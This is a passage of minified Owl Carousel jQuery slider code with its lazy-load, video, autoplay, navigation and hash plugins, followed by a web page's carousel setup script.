touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
